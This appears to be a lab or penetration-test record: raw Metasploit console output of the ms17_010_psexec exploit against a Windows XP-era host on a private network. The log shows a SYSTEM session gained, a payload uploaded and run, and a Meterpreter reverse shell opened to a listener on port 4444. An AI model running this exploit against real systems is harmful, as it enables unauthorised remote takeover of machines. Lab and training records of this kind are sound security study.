 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.72.6:4444
[*] 192.168.72.21:445 - Target OS: Windows 5.1
[*] 192.168.72.21:445 - Filling barrel with fish... done
[*] 192.168.72.21:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.72.21:445 -         [*] Preparing dynamite...
[*] 192.168.72.21:445 -                 [*] Trying stick 1 (x86)...Boom!
[*] 192.168.72.21:445 -         [+] Successfully Leaked Transaction!
[*] 192.168.72.21:445 -         [+] Successfully caught Fish-in-a-barrel
[*] 192.168.72.21:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.72.21:445 - Reading from CONNECTION struct at: 0x820e0da8
[*] 192.168.72.21:445 - Built a write-what-where primitive...
[+] 192.168.72.21:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.72.21:445 - Selecting native target
[*] 192.168.72.21:445 - Uploading payload... YXilggxb.exe
[*] 192.168.72.21:445 - Created \YXilggxb.exe...
[+] 192.168.72.21:445 - Service started successfully...
[*] 192.168.72.21:445 - Deleting \YXilggxb.exe...
[*] Sending stage (177734 bytes) to 192.168.72.21
[*] Meterpreter session 1 opened (192.168.72.6:4444 -> 192.168.72.21:1047) at 2024-12-16 19:32:39 +0800
meterpreter >